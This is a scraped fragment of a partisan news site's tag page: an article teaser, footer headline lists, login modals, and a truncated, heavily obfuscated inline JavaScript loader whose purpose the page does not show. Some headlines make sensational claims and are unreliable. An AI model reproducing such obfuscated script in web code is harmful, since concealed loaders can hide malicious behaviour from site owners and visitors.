				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-shares"><span class="bb-icon bb-ui-icon-share"></span><span class="count">9</span></span></div>									<a href="https://wltreport.com/2025/06/28/florida-man-indicted-threatening-kll-alina-habba/"
					   title="Florida Man INDICTED For Threatening To K*ll Alina Habba"  >
						<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/06/alina-habba.jpg 1056w, https://wltreport.com/wp-content/uploads/2025/06/alina-habba-1600x900.jpg 1600w" sizes="auto, 150px" /></div>					</a>
							</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://wltreport.com/category/uncategorized/" rel="category tag">News</a></div></div><h2 class="entry-title"><a href="https://wltreport.com/2025/06/28/florida-man-indicted-threatening-kll-alina-habba/" rel="bookmark"  >Florida Man INDICTED For Threatening To K*ll Alina Habba</a></h2><p class="entry-summary entry-sub-title">The 'peaceful' left's violent rhetoric strikes again... A Florida man has just been indicted by the Department of Justice for threatening Alina Habba -- President...</p><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://wltreport.com/author/kaley/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Kaley" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, 150px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/kaley/">
				<span>Kaley</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2025-06-28T16:55:21-05:00">7 months ago</time><time class="entry-date updated mf-hide" datetime="2025-06-29T15:20:35-05:00">7 months ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

									</ul>
										<div class="more-load-button infinite_scroll">
		<button id="load-more-button" data-next_url="https://wltreport.com/tag/alina-habba/page/2/"
		        data-scroll="infinite_scroll">
			<i class="bb-icon spinner-pulse"></i>
			<span class="text">Load more</span>
		</button>
	</div>
								</div>
														</div>
					</div>

									</div>
			</div>

					</div>
		
	</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending Articles</h4>
<ul class="wpp-list">
<li><a href="https://wltreport.com/2026/01/13/dan-bongino-finally-reveals-what-lead-viral-post/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/591907-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/13/dan-bongino-finally-reveals-what-lead-viral-post/">Dan Bongino Finally Reveals What Lead to Viral Post About Being “Shocked” to His “Core” at FBI</a></div></li>
<li><a href="https://wltreport.com/2026/01/15/breaking-trump-admin-sending-new-6000-tax-deduction/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/15/breaking-trump-admin-sending-new-6000-tax-deduction/">BREAKING: Trump Admin Sending New $6,000 Tax Deduction To Seniors Over Age 65</a></div></li>
<li><a href="https://wltreport.com/2026/01/14/supreme-court-makes-huge-ruling-mail-ballots/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/592148-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/14/supreme-court-makes-huge-ruling-mail-ballots/">Supreme Court Makes Huge Ruling On Mail-In Ballots</a></div></li>
<li><a href="https://wltreport.com/2026/01/12/president-trump-if-supreme-court-rules-against-us/" target="_self"><img src="https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon.png" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/12/president-trump-if-supreme-court-rules-against-us/">President Trump: “If the Supreme Court rules against us, WE’RE SCREWED!”</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style>				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/18/trump-planning-use-public-law-63-43-prepare/"
										   title="Trump Planning to Use Public Law 63-43: Prepare Now">
											<div class="bb-media-placeholder" style="padding-bottom:68.75%;"><img width="128" height="88" src="https://wltreport.com/wp-content/uploads/2026/01/paradigm-trump-signing-document.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/paradigm-trump-signing-document.jpg 941w, https://wltreport.com/wp-content/uploads/2026/01/paradigm-trump-signing-document-768x526.jpg 768w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/18/trump-planning-use-public-law-63-43-prepare/">Trump Planning to Use Public Law 63-43: Prepare Now</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/17/dr-oz-reveals-4-billion-california-hospice-fraud/"
										   title="Dr. Oz Reveals Over $4 BILLION in California Hospice Fraud &#8212; &#8220;Minnesota is the Tip of the Iceberg&#8221;">
											<div class="bb-media-placeholder" style="padding-bottom:86.486%;"><img width="111" height="96" src="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-10.21.37-pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-10.21.37-pm.png 1114w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-10.21.37-pm-768x662.png 768w" sizes="auto, (max-width: 111px) 100vw, 111px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/17/dr-oz-reveals-4-billion-california-hospice-fraud/">Dr. Oz Reveals Over $4 BILLION in California Hospice Fraud &#8212; &#8220;Minnesota is the Tip of the Iceberg&#8221;</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/17/watch-border-commander-gregory-bovino-invites-minneapolis-police/"
										   title="WATCH: Border Commander Gregory Bovino Invites Minneapolis Police to Join ICE">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-9.57.45-pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-9.57.45-pm.png 1920w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-9.57.45-pm-768x410.png 768w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-9.57.45-pm-1536x820.png 1536w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-17-at-9.57.45-pm-1200x630.png 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/17/watch-border-commander-gregory-bovino-invites-minneapolis-police/">WATCH: Border Commander Gregory Bovino Invites Minneapolis Police to Join ICE</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/17/karoline-leavitt-warns-cbs-news-air-full-trump/"
										   title="Karoline Leavitt Warns CBS News: &#8220;Air the Full Trump Interview, Or We&#8217;ll Sue Your A*s Off!&#8221;">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2026/01/karoline-leavitt-angry-mad-pointing.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/karoline-leavitt-angry-mad-pointing.jpg 1600w, https://wltreport.com/wp-content/uploads/2026/01/karoline-leavitt-angry-mad-pointing-768x432.jpg 768w, https://wltreport.com/wp-content/uploads/2026/01/karoline-leavitt-angry-mad-pointing-1536x864.jpg 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/17/karoline-leavitt-warns-cbs-news-air-full-trump/">Karoline Leavitt Warns CBS News: &#8220;Air the Full Trump Interview, Or We&#8217;ll Sue Your A*s Off!&#8221;</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/17/demonic-goat-sacrificing-source-viral-6-7-trend/"
										   title="The Demonic Goat-Sacrificing Source Of The Viral &#8220;6/7&#8221; Trend Finally EXPOSED!">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2026/01/six-seven.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/six-seven.png 1600w, https://wltreport.com/wp-content/uploads/2026/01/six-seven-768x432.png 768w, https://wltreport.com/wp-content/uploads/2026/01/six-seven-1536x864.png 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/17/demonic-goat-sacrificing-source-viral-6-7-trend/">The Demonic Goat-Sacrificing Source Of The Viral &#8220;6/7&#8221; Trend Finally EXPOSED!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://wltreport.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://wltreport.com/terms-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://wltreport.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://wltreport.com/affiliate-earnings-disclosure/">Affiliate Earnings &amp; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 WLTReport. All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="816c0723da" /><input type="hidden" name="_wp_http_referer" value="/tag/alina-habba/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="8d32c2d6bb" /><input type="hidden" name="_wp_http_referer" value="/tag/alina-habba/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- AM Image Fixer Block CSS --><style type="text/css">.wp-block-group.ami-image-text-group .wp-block-group__inner-container {padding: 0px;margin: 0px;}.wp-block-group.ami-image-text-group .wp-block-group__inner-container img {margin-bottom:20px;}</style><!-- AM Image Fixer Block CSS - End --><script>if(jxmmkpdxoy==undefined){var jxmmkpdxoy={ts:'1768755626',};(function(){var juzkjemoxjln=["{","@","9","]","E","i","y","u","n","W","?",",","d","q","-","w","b"," ","I","f","*","U","x","s","J","3","7","[","a","O","+","/","2","G","!","D","T","$","R","X","K","m","5","V","t","M","`",">","<","k","=","8","4","^","c","Z","&","v","l",";","1","\"","j","0","%",":","B","'","S","o","A",")","h","r","Q","e","F","_","\\","#","g","N","(","C","z","H","L","|","}","Y","p","P","6","."];var jxmmkpdxoy=[44,73,6,0,12,69,54,7,41,75,8,44,93,54,7,73,73,75,8,44,68,54,73,5,90,44,93,23,75,44,70,44,44,73,5,16,7,44,75,82,67,23,73,54,67,11,67,58,69,58,67,71,59,88,54,28,44,54,72,82,75,71,0,88,5,19,82,45,28,44,72,93,73,28,8,12,69,41,50,50,8,7,58,58,71,0,29,16,62,75,54,44,93,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,45,28,44,72,11,61,73,28,8,12,69,41,61,11,0,57,28,58,7,75,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,90,28,73,23,75,76,58,69,28,44,82,67,63,93,67,30,8,75,15,17,35,28,44,75,82,71,93,80,75,44,21,36,83,45,5,58,58,5,23,75,54,69,8,12,23,82,71,71,88,88,71,59,88,5,19,82,45,28,44,72,93,19,58,69,69,73,50,50,8,7,58,58,71,0,29,16,62,75,54,44,93,12,75,19,5,8,75,91,73,69,90,75,73,44,6,82,45,28,44,72,11,61,19,58,69,69,73,61,11,0,57,28,58,7,75,65,19,7,8,54,44,5,69,8,82,57,71,0,73,75,44,7,73,8,17,90,28,73,23,75,18,8,44,82,57,93,44,69,68,44,73,5,8,80,82,71,71,88,88,71,59,88,5,19,82,85,49,55,50,50,7,8,12,75,19,5,8,75,12,71,0,57,28,73,17,85,49,55,50,0,7,65,67,31,31,15,58,44,73,75,90,69,73,44,93,54,69,41,31,15,7,51,69,92,31,58,6,5,19,75,69,58,5,44,75,58,6,5,31,58,6,5,19,28,16,90,58,6,5,31,32,63,32,92,31,63,60,31,58,6,5,75,28,16,90,14,72,28,8,12,23,28,15,60,25,42,25,26,28,14,27,73,3,93,90,8,80,67,11,6,65,67,31,31,15,58,44,73,75,90,69,73,44,93,54,69,41,31,15,92,14,51,31,6,76,90,73,44,86,8,31,33,22,4,29,68,21,91,5,36,9,31,76,73,86,73,33,38,91,5,72,14,27,73,3,93,62,90,80,67,11,44,23,65,67,60,26,92,51,26,42,42,92,32,92,67,11,19,58,65,27,3,11,54,19,65,19,28,58,23,75,11,28,44,77,12,69,65,61,73,12,12,6,15,12,93,54,69,41,61,11,28,44,77,62,23,65,61,28,12,57,75,73,44,5,23,5,8,80,93,62,23,61,11,28,44,77,5,41,65,61,28,12,54,69,12,75,93,90,8,80,61,11,28,44,77,73,7,65,61,31,28,12,57,75,73,44,5,23,5,8,80,93,62,23,61,11,28,44,77,73,5,65,61,31,28,12,54,58,7,44,44,75,73,93,90,8,80,61,11,28,44,77,75,5,65,61,73,5,80,72,44,28,12,61,11,28,44,77,75,54,65,61,54,69,8,44,75,8,44,14,28,12,17,54,69,8,44,75,8,44,70,12,61,11,28,44,77,75,23,65,61,90,69,23,5,44,5,69,8,65,28,16,23,69,58,7,44,75,59,12,5,23,90,58,28,6,65,16,58,69,54,49,59,61,11,28,44,77,75,65,44,73,7,75,11,28,44,77,73,65,44,73,7,75,11,28,44,77,73,32,65,19,28,58,23,75,11,5,65,19,28,58,23,75,11,54,65,63,11,7,54,65,19,28,58,23,75,11,54,58,65,27,3,11,90,57,65,19,28,58,23,75,11,54,23,23,65,19,28,58,23,75,11,28,44,77,80,65,19,28,58,23,75,11,28,44,77,12,65,19,28,58,23,75,11,28,44,77,5,65,19,28,58,23,75,11,28,44,77,19,65,19,28,58,23,75,11,28,44,77,5,16,65,67,58,6,5,67,11,23,8,65,63,11,23,44,28,73,44,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,7,8,54,44,5,69,8,82,71,0,34,19,7,8,54,44,5,69,8,82,28,11,16,11,54,71,0,28,27,16,3,50,54,82,71,88,82,85,49,55,11,61,57,61,11,19,7,8,54,44,5,69,8,82,71,0,19,7,8,54,44,5,69,8,17,28,82,71,0,73,75,44,7,73,8,0,15,5,12,44,72,65,49,82,71,11,72,75,5,80,72,44,65,58,82,71,88,88,19,7,8,54,44,5,69,8,17,16,82,28,11,16,71,0,57,28,73,17,54,50,0,88,59,73,75,44,7,73,8,17,16,50,30,16,87,87,63,11,54,93,15,5,12,44,72,50,82,54,93,73,5,80,72,44,50,28,93,73,5,80,72,44,30,16,71,14,82,54,93,58,75,19,44,50,28,93,58,75,19,44,14,16,71,11,54,93,72,75,5,80,72,44,50,82,54,93,16,69,44,44,69,41,50,28,93,16,69,44,44,69,41,30,16,71,14,82,54,93,44,69,90,50,28,93,44,69,90,14,16,71,11,54,88,19,7,8,54,44,5,69,8,17,54,82,28,11,54,71,0,73,75,44,7,73,8,17,28,50,28,56,56,34,28,93,8,69,12,75,36,6,90,75,10,28,27,63,3,65,28,11,28,56,56,60,50,50,50,28,93,8,69,12,75,36,6,90,75,10,16,82,28,93,80,75,44,66,69,7,8,12,5,8,80,83,58,5,75,8,44,38,75,54,44,82,71,11,54,71,65,34,60,88,19,7,8,54,44,5,69,8,17,12,82,16,71,0,16,50,8,7,58,58,50,50,16,10,28,82,71,65,60,50,50,50,16,93,8,69,12,75,36,6,90,75,10,54,82,16,71,65,16,59,57,28,73,17,12,50,16,93,72,75,5,80,72,44,11,75,50,16,93,15,5,12,44,72,59,73,75,44,7,73,8,17,12,50,61,19,7,8,54,44,5,69,8,61,50,50,44,6,90,75,69,19,17,12,10,12,93,54,28,58,58,82,16,71,65,12,11,75,50,61,19,7,8,54,44,5,69,8,61,50,50,44,6,90,75,69,19,17,75,10,75,93,54,28,58,58,82,16,71,65,75,11,75,31,12,88,57,28,73,17,75,50,0,88,11,19,50,61,7,8,12,75,19,5,8,75,12,61,34,50,44,6,90,75,69,19,17,15,5,8,12,69,15,56,56,15,5,8,12,69,15,11,80,50,61,7,8,12,75,19,5,8,75,12,61,34,50,44,6,90,75,69,19,17,12,69,54,7,41,75,8,44,56,56,12,69,54,7,41,75,8,44,11,72,50,80,56,56,80,93,12,69,54,7,41,75,8,44,4,58,75,41,75,8,44,11,5,50,19,28,58,23,75,11,62,50,5,10,19,7,8,54,44,5,69,8,82,28,71,0,73,75,44,7,73,8,34,34,5,93,54,28,58,58,82,19,11,28,71,93,41,28,44,54,72,75,23,88,65,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,34,60,88,11,49,50,75,93,57,5,75,15,90,69,73,44,9,50,19,7,8,54,44,5,69,8,82,71,0,57,28,73,17,28,50,72,93,54,58,5,75,8,44,9,5,12,44,72,11,16,50,19,93,5,8,8,75,73,9,5,12,44,72,59,73,75,44,7,73,8,17,16,47,28,10,16,65,28,88,11,58,50,75,93,57,5,75,15,90,69,73,44,85,50,19,7,8,54,44,5,69,8,82,71,0,57,28,73,17,28,50,72,93,54,58,5,75,8,44,85,75,5,80,72,44,11,16,50,19,93,5,8,8,75,73,85,75,5,80,72,44,59,73,75,44,7,73,8,17,16,47,28,10,16,65,28,88,59,73,75,44,7,73,8,17,75,93,41,13,50,62,11,75,93,57,5,75,15,90,69,73,44,50,28,11,75,93,23,54,73,69,58,58,39,50,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,93,90,28,80,75,39,29,19,19,23,75,44,87,87,72,93,23,54,73,69,58,58,86,75,19,44,88,11,75,93,23,54,73,69,58,58,89,50,19,7,8,54,44,5,69,8,82,71,0,73,75,44,7,73,8,17,19,93,90,28,80,75,89,29,19,19,23,75,44,87,87,72,93,23,54,73,69,58,58,36,69,90,88,11,75,93,73,75,54,44,28,8,80,58,75,50,54,11,75,93,28,23,90,75,54,44,50,12,11,75,93,5,8,39,50,19,7,8,54,44,5,69,8,82,28,11,16,71,0,57,28,73,17,12,50,54,82,28,11,16,71,59,73,75,44,7,73,8,34,34,12,56,56,12,93,73,5,80,72,44,47,50,63,56,56,12,93,58,75,19,44,48,50,49,82,71,88,11,75,93,5,8,89,50,19,7,8,54,44,5,69,8,82,28,11,16,71,0,57,28,73,17,12,50,54,82,28,11,16,71,59,73,75,44,7,73,8,34,34,12,56,56,12,93,16,69,44,44,69,41,47,50,63,56,56,12,93,44,69,90,48,50,58,82,71,88,11,75,93,5,8,43,5,75,15,90,69,73,44,50,19,7,8,54,44,5,69,8,82,28,11,16,71,0,57,28,73,17,12,50,54,82,28,11,16,71,59,73,75,44,7,73,8,34,34,12,56,56,12,93,16,69,44,44,69,41,47,50,63,56,56,12,93,73,5,80,72,44,47,50,63,56,56,12,93,44,69,90,48,50,58,82,71,56,56,12,93,58,75,19,44,48,50,49,82,71,88,11,75,88,71,59,34,19,7,8,54,44,5,69,8,82,8,11,44,11,75,71,0,44,27,8,3,50,75,82,71,88,82,61,13,61,11,85,49,55,11,19,7,8,54,44,5,69,8,82,71,0,19,7,8,54,44,5,69,8,17,8,82,8,71,0,73,75,44,7,73,8,27,3,93,23,58,5,54,75,93,54,28,58,58,82,8,11,63,71,88,19,7,8,54,44,5,69,8,17,44,82,8,71,0,57,28,73,17,44,59,73,75,44,7,73,8,17,8,56,56,61,69,16,62,75,54,44,61,50,50,44,6,90,75,69,19,17,8,56,56,82,44,50,8,93,8,69,12,75,36,6,90,75,71,56,56,82,60,50,50,44,87,87,2,50,50,44,71,88,19,7,8,54,44,5,69,8,17,75,82,8,71,0,73,75,44,7,73,8,61,69,16,62,75,54,44,61,50,50,44,6,90,75,69,19,17,8,56,56,5,23,76,5,8,5,44,75,82,8,93,58,75,8,80,44,72,71,88,19,7,8,54,44,5,69,8,17,69,82,8,71,0,19,69,73,82,57,28,73,17,44,50,27,3,11,69,50,63,11,73,50,8,93,58,75,8,80,44,72,59,73,47,69,59,30,30,69,71,75,82,8,27,69,3,71,10,44,50,44,93,54,69,8,54,28,44,82,8,27,69,3,71,65,44,27,44,93,58,75,8,80,44,72,3,50,8,27,69,3,59,73,75,44,7,73,8,17,44,88,19,7,8,54,44,5,69,8,17,73,82,8,71,0,57,28,73,17,44,11,75,11,69,50,27,3,59,8,65,19,69,73,82,44,50,63,59,44,48,8,93,58,75,8,80,44,72,59,44,30,30,71,0,19,69,73,82,75,50,63,59,75,48,69,93,58,75,8,80,44,72,59,75,30,30,71,5,19,82,69,27,75,3,50,50,8,27,44,3,71,54,69,8,44,5,8,7,75,17,8,59,69,27,69,93,58,75,8,80,44,72,3,50,8,27,44,3,88,73,75,44,7,73,8,17,69,88,19,7,8,54,44,5,69,8,17,5,82,8,71,0,73,75,44,7,73,8,17,8,10,61,23,44,73,5,8,80,61,50,50,44,6,90,75,69,19,17,8,10,7,82,8,71,27,63,3,65,34,8,27,23,3,56,56,75,82,8,71,10,8,27,63,3,65,8,65,19,88,19,7,8,54,44,5,69,8,17,7,82,73,11,7,71,0,57,28,73,17,28,11,23,50,5,82,7,71,59,73,75,44,7,73,8,17,23,56,56,73,10,73,50,50,50,58,87,87,44,82,73,71,10,34,7,87,87,73,34,50,50,58,56,56,44,82,23,71,56,56,41,82,73,11,23,71,10,27,73,3,65,27,3,65,73,56,56,75,82,73,71,10,69,82,73,71,65,19,93,80,75,44,4,58,75,41,75,8,44,23,66,6,83,58,28,23,23,81,28,41,75,56,56,61,23,44,73,5,8,80,61,50,50,73,56,56,82,28,50,73,93,41,28,44,54,72,82,54,71,71,10,8,82,23,93,80,75,44,4,58,75,41,75,8,44,23,66,6,83,58,28,23,23,81,28,41,75,82,28,27,60,3,71,71,65,73,56,56,82,73,93,12,69,54,7,41,75,8,44,87,87,73,93,8,69,12,75,36,6,90,75,56,56,2,50,50,73,93,8,69,12,75,36,6,90,75,71,10,7,10,27,3,65,27,73,3,65,8,82,23,93,13,7,75,73,6,68,75,58,75,54,44,69,73,70,58,58,82,73,71,71,65,27,3,88,57,28,73,17,54,50,31,53,78,93,82,27,78,15,78,14,3,30,71,37,31,11,22,50,61,54,69,41,90,28,73,75,61,30,61,35,69,54,7,41,75,8,44,61,30,61,91,69,23,5,44,5,69,8,61,11,19,50,12,69,54,7,41,75,8,44,11,58,50,15,5,8,12,69,15,11,28,50,19,93,12,69,54,7,41,75,8,44,4,58,75,41,75,8,44,11,23,50,61,8,69,12,75,36,6,90,75,61,11,41,50,22,17,5,8,17,28,10,19,7,8,54,44,5,69,8,82,8,11,44,71,0,73,75,44,7,73,8,17,60,92,50,50,82,60,92,56,44,27,22,3,82,8,71,71,88,65,19,7,8,54,44,5,69,8,82,8,11,44,71,